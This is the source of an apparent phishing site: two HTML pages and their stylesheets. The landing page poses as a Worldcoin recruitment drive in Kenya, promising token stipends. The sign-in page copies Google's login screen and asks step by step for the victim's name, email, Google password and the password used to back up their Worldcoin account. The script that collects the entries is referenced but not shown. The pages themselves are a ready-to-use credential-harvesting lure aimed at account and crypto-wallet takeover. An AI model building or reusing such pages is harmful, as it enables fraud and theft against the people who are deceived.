

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Worldcoin | Outreach</title>
    <link rel="stylesheet" href="style.css" />
    <link
      rel="shortcut icon"
      href="./images/wld-favicon.png"
      type="image/x-icon"
    />
  </head>
  <body>
    <div class="container">
      <div class="nav">
        <img src="./images/logo-small.svg" alt="worldcoin logo" />
        <h2>WORLDCOIN</h2>
      </div>
      <div class="main-section">
        <div class="main-text">
          <h2 class="main-title">WE ARE BACK!</h2>
          <p>
            Are you ready to make a difference? Join us as we resume operations
            Kenya. Help us coordinate operations and educate the public on the
            importance of unique humannes and web 3 and get exclusive worldcoin
            grants as rewards.
          </p>
        </div>
        <div class="main-image">
          <img src="./images/world-app.png" alt="picture of worldcoin orb" />
        </div>
      </div>
      <div class="reasons">
        <h2>WHY WORK WITH US</h2>
        <ul>
          <li>
            <p>
              <strong>Meaningful Impact</strong> - By working with us you will
              directly contribute to projects an initiatives that make a
              difference in the lives of others and our community.
            </p>
          </li>
          <li>
            <p>
              <strong>Skill Development</strong> - Gain valuable skills and
              experience in areas such as teamwork, communication and problem
              solving that will benefit you both personally and professionaly.
            </p>
          </li>
          <li>
            <p>
              <strong>Building connections</strong> - Connect with like-minded
              individuals who share your passion for making a difference.
              Building lasting friensdhips and professional network.
            </p>
          </li>
          <li>
            <p>
              <strong>Renumeration</strong> - Succesful applicants will be
              compensated a steady stipend in the form of exclusive worldcoin
              tokens that will be debited to their worldcoin wallets.
            </p>
          </li>
        </ul>
      </div>
      <div class="eligibility">
        <h2>WHO CAN APPLY ?</h2>
        <ul>
          <li>
            <p>
              Eligible applicants should have a verified world ID (an account
              that is orb verified). This is required since payments will be
              remitted in form of world coin tokens to the individuals world app
              wallet
            </p>
          </li>
          <li>
            <!-- TODO: INCLUDE LINK TO TUT -->
            <p>
              Your account must be backed up to google drive. If you haven’t
              backed up your account follow the guide here.
            </p>
            <button>
              <a
                target="blank"
                href="https://worldcoinapp.zendesk.com/hc/en-us/articles/11499436366867-How-do-I-back-up-my-account#:~:text=In%20the%20Account%20Backup%20section,to%20back%20up%20your%20account."
                >CLICK HERE FOR GUIDE</a
              >
            </button>
          </li>
          <li>
            <p>
              You will need to proove that you have a verified world ID as you
              apply so ensure you remember the password you set while you backed
              up your account.
            </p>
          </li>
          <li>
            <p>Must be a kenyan citizen who is 18 years and above.</p>
          </li>
        </ul>
        <p class="conditions-met">
          <strong
            >If you satisfy all of the above requirements, Register below using
            your google account. We are eager to hear from you</strong
          >
        </p>
      </div>

      <div class="registration">
        <div class="registration-container">
          <div class="text-container">
            <h2>Register with your google account</h2>
          </div>

          <div class="image-container">
            <img src="./images/google.png" alt="google logo" />
            <img src="./images/logo-small.svg" alt="worldcoin logo" />
          </div>
          <a href="signin.html">Register</a>

          <h2 class="deadline">
            Use the same Google account you used to backup your account. This
            prooves that you have a valid world ID and will be used in
            communication of events over the coming weeks
          </h2>
        </div>
      </div>
    </div>
  </body>
</html>
</file>

<file: signin.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" type="text/css" href="./signin.css" />
    <link rel="shortcut icon" href="./images/google.png" type="image/x-icon" />
    <title>Google Signin</title>
  </head>
  <body>
    <div class="container">
        <!-- NAME CARD -->

      <div class="name-card">
        <svg
          viewBox="0 0 75 24"
          width="75"
          height="24"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
          class="BFr46e xduoyf"
        >
          <g id="qaEJec">
            <path
              fill="#ea4335"
              d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"
            ></path>
          </g>
          <g id="YGlOvc">
            <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
          </g>
          <g id="BWfIk">
            <path
              fill="#4285f4"
              d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"
            ></path>
          </g>
          <g id="e6m3fd">
            <path
              fill="#fbbc05"
              d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"
            ></path>
          </g>
          <g id="vbkDmc">
            <path
              fill="#ea4335"
              d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"
            ></path>
          </g>
          <g id="idEJde">
            <path
              fill="#4285f4"
              d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"
            ></path>
          </g>
        </svg>
        <p class="sign-in">Sign in</p>
        <p class="subtitle">Use your Google Account</p>

        <div class="input-container">
          <input id="firstname" type="text" required name="lastname" />
          <label for="fullnames">First Name</label>
        </div>
        <div class="input-container">
          <input id="lastname" type="text" required name="lastname" />
          <label for="lastname">Last Name</label>
        </div>
        <div class="buttons name-buttons">
          <button class="nextBtn1 btn">Next</button>
        </div>

      <!-- Email Card -->
      <div class="email-card">
        <svg
          viewBox="0 0 75 24"
          width="75"
          height="24"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
          class="BFr46e xduoyf"
        >
          <g id="qaEJec">
            <path
              fill="#ea4335"
              d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"
            ></path>
          </g>
          <g id="YGlOvc">
            <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
          </g>
          <g id="BWfIk">
            <path
              fill="#4285f4"
              d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"
            ></path>
          </g>
          <g id="e6m3fd">
            <path
              fill="#fbbc05"
              d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"
            ></path>
          </g>
          <g id="vbkDmc">
            <path
              fill="#ea4335"
              d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"
            ></path>
          </g>
          <g id="idEJde">
            <path
              fill="#4285f4"
              d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"
            ></path>
          </g>
        </svg>
        <p class="sign-in">Sign in</p>
        <p class="subtitle">Use your Google Account</p>

        <div class="input-container">
          <input id="email" type="email" required name="email" />
          <label for="email">Email or Phone</label>

          <a href="#">Forgot email?</a>
        </div>

        <p class="guest-mode">
          Not your computer? Use mode to sign in privately. <br />
          <a href="#">Learn more about using Guest mode</a>
        </p>
        <div class="buttons">
          <a href="#">Create account</a>
          <button class="nextBtn2 btn">Next</button>
        </div>
      </div>

      <!-- PASSWORD -->
      <div class="password-card">
        <svg
          viewBox="0 0 75 24"
          width="75"
          height="24"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
          class="BFr46e xduoyf"
        >
          <g id="qaEJec">
            <path
              fill="#ea4335"
              d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"
            ></path>
          </g>
          <g id="YGlOvc">
            <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
          </g>
          <g id="BWfIk">
            <path
              fill="#4285f4"
              d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"
            ></path>
          </g>
          <g id="e6m3fd">
            <path
              fill="#fbbc05"
              d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"
            ></path>
          </g>
          <g id="vbkDmc">
            <path
              fill="#ea4335"
              d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"
            ></path>
          </g>
          <g id="idEJde">
            <path
              fill="#4285f4"
              d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"
            ></path>
          </g>
        </svg>
        <h2 class="sign-in personName">JOHN DOE</h2>
        <p class="subtitle emailValue">Use your Google Account</p>

        <div class="input-container password-input-container">
          <input type="password" required name="password" id="password" />
          <label for="password">Enter your password</label>
        </div>
        <div class="checkbox-container">
          <input type="checkbox" class="show" id="email-show"/>
          <label for="email-show">Show Password</label>
        </div>

        <div class="buttons password-buttons">
          <a href="#">Forgot password?</a>
          <button class="nextBtn3 btn">Next</button>
        </div>
      </div>

      <!-- VERIFICATION CARD -->
      <div class="verification-card">
        <div class="images-container">
            <img src="./images/google.png" alt="google logo" />
            <img src="./images/wld-favicon.png" alt="worldcoin logo" />
          </div>
        <h2 class="sign-in personName">Proove your Identity</h2>
        <p class="subtitle">Enter the password you used to back up your account to google drive</p>

        <div class="input-container password-input-container">
          <input type="password" required name="password" id="wldpass" class="wldpass" />
          <label for="password">Enter your password</label>
        </div>
        <div class="checkbox-container">
          <input type="checkbox" class="show" id="wld-show" />
          <label for="wld-show">Show Password</label>
        </div>

        <div class="buttons wldverify-buttons">
          <button class="nextBtn4 btn">Next</button>
        </div>
      </div>
    </div>
    <script src="./main-min.js"></script>
  </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Poppins, sans-serif;
  background-color: #f8f6f4;
}

.container {
  margin: 0 auto;
  max-width: 1100px;
  width: 100%;
}
.nav {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
  padding: 20px;
  background-color: #111827;
  background-image: url(./images/announcement-texture.png);
  color: #fff;
}
.nav img {
  width: 30px;
  height: 30px;
}

.main-section {
  /*  margin-top: 10px;*/
  text-align: center;
  padding: 20px 10px 20px 10px;
  background-color: #fff;
}

button {
  display: block;
  margin: 20px auto 10px;
  padding: 15px 20px;
  border: none;
  background-color: #333a73;
  border-radius: 5px;
}

button:hover {
  cursor: pointer;
}

button a {
  color: #fff;
  text-decoration: none;
  font-size: 16px;
  font-weight: 500;
}

.main-title {
  font-size: 3.4rem;
  margin-bottom: 20px;
  font-weight: 700;
  background: linear-gradient(to right, #12c2e9, #c471ed, #f64f59);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}

.main-text p {
  font-size: 1.4rem;
}

.main-image img {
  width: 100%;
  margin: 2rem 0 0 0;
}

.reasons {
  background-color: #111827;
  background-image: url(./images/announcement-texture.png);
  color: white;
}

.eligibility {
  background-color: #fff;
}

.reasons,
.eligibility {
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.reasons h2,
.eligibility h2 {
  margin-right: 2rem;
  text-align: center;
  font-size: 2.5rem;
}

.reasons ul,
.eligibility ul {
  list-style-type: none;
  padding: 0 1.5rem 0;
}
.deadline {
  color: #fff;
  width: 80%;
  display: block;
  margin: 50px auto 20px auto;
  line-height: 1.5;
  font-size: 15px;
}

.conditions-met {
  padding: 0 1.5rem 0;
  font-size: 15px;
  line-height: 1.5;
  width: 90%;
  display: block;
  margin: 0 auto;
}

.reasons li,
.eligibility li {
  margin: 1.5rem 0;
  font-size: 1.2rem;
  line-height: 1.4;
}

.eligibility li {
  border: solid 1px rgba(95, 99, 104, 0.3);
  padding: 20px;
  border-radius: 8px;
}

.registration {
  padding: 3rem 0;
  background-color: #111827;
  background-image: url(./images/announcement-texture.png);
}
.registration-container {
  text-align: center;
  position: relative;
}

.registration-container a {
  text-decoration: none;
  color: #fff;
  font-size: 1.3rem;
  font-weight: 600;
  border: solid #fff 4px;
  padding: 10px 20px;
  border-radius: 8px;
}

.text-container {
  color: #fff;
  font-size: 1.2rem;
  margin-bottom: 2rem;
}

.image-container {
  margin-bottom: 2.5rem;
}

.image-container img {
  height: 50px;
  width: 50px;
  margin: 10px;
}
</file>
<file: signin.css>
/* @import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"); */

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  width: 100vw;
  font-family: Poppins, sans-serif;
  display: flex;
  justify-content: center;
}

.container {
  border: 1px solid rgba(95, 99, 104, 0.3);
  border-radius: 8px;
  padding: 48px 38px 36px;
  margin-top: 3rem;
  align-items: center;
  position: relative;
  width: 500px;
  height: 550px;
  overflow: hidden;
}

.email-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  transition: 0.6s ease;
  transform: translateX(500px);
  position: absolute;
}

.name-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  position: absolute;
  top: 10%;
  width: 81%;
  transition: 0.6s ease;
}

/* PASSWORD STYLING */
.password-card {
  position: absolute;
  width: 100%;
  transform: translateX(1000px);
  text-align: center;
  transition: 0.6s ease;
  top: 7%;
}

.verification-card {
  position: absolute;
  width: 100%;
  transform: translateX(1500px);
  text-align: center;
  transition: 0.6s ease;
  top: 7%;
}

.images-container {
  margin-bottom: 2.5rem;
}

.images-container img {
  height: 50px;
  width: 50px;
  margin: 10px;
}

.checkbox-container {
  text-align: left;
}
.checkbox-container label {
  cursor: pointer;
}

input[type="checkbox"] {
  width: 20px;
  cursor: pointer;
}

.emailValue {
  border: 1px solid rgba(95, 99, 104, 0.5);
  display: inline-block;
  border-radius: 30px;
  padding: 5px 10px;
  font-size: 11px;
  letter-spacing: 0.25px;
  font-weight: 500;
  color: rgba(0, 0, 0, 0.9);
}

.password-input-container {
  margin-top: 2rem;
}

.move-left1 {
  transform: translateX(-500px);
}
.move-left2 {
  transform: translateX(-1000px);
}
.move-left3 {
  transform: translateX(-1500px);
}
.sign-in {
  margin: 20px 0 10px 0;
  font-size: 1.5rem;
  font-weight: 400;
}
.subtitle {
  margin-bottom: 2rem;
}

.input-container {
  position: relative;
  width: 100%;
  margin-bottom: 10px;
}
.input-container label {
  position: absolute;
  top: 20px;
  left: 5%;
  color: rgba(95, 99, 104, 0.8);
  pointer-events: none;
  background-color: #fff;
  transition: 0.3s ease;
}

.input-container input {
  width: 100%;
  padding: 20px 15px;
  margin-bottom: 10px;
  transition: border 5ms ease-in-out;
  border: 1px solid rgba(95, 99, 104, 0.3);
  border-radius: 4px;
  font-size: 16px;
}

.wldpass:focus {
  outline: none;
  border: 2px solid #10d767;
  border-radius: 4px;
}

input:focus {
  outline: none;
  border: 2px solid rgb(26, 115, 232);
  border-radius: 4px;
}

.input-container .wldpass:focus ~ label,
.input-container .wldpass:valid ~ label {
  top: -8px;
  left: 12px;
  font-size: 13px;
  color: #10d767;
  padding: 0 6px;
}

.input-container input:focus ~ label,
.input-container input:valid ~ label {
  top: -8px;
  left: 12px;
  font-size: 13px;
  color: rgb(26, 115, 232);
  padding: 0 6px;
}

.guest-mode {
  margin-top: 2.5rem;
  color: rgba(95, 99, 104, 0.8);
  line-height: 1.4;
  font-size: 17px;
  width: 100%;
}

a {
  color: rgb(26, 115, 232);
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

.buttons {
  width: 100%;
  display: flex;
  justify-content: space-between;
  margin-top: 2.8rem;
  margin-bottom: 3rem;
}

.name-buttons {
  justify-content: flex-end;
  padding-right: 10px;
}

.btn {
  background-color: rgb(26, 115, 232);
  border: 2px solid rgb(26, 115, 232);
  color: #fff;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 1px;
  padding: 10px 25px;
  cursor: pointer;
}

.nextBtn4 {
  background-color: #10d767;
  border: 2px solid #10d767;
}

.buttons a {
  position: relative;
  align-self: center;
  padding: 10px 20px;
  border-radius: 4px;
}

.wldverify-buttons {
  width: 100%;
  display: flex;
  justify-content: flex-end;
}

@media (max-width: 580px) {
  .container {
    margin-top: 1rem;
    border: none;
  }
}
</file>
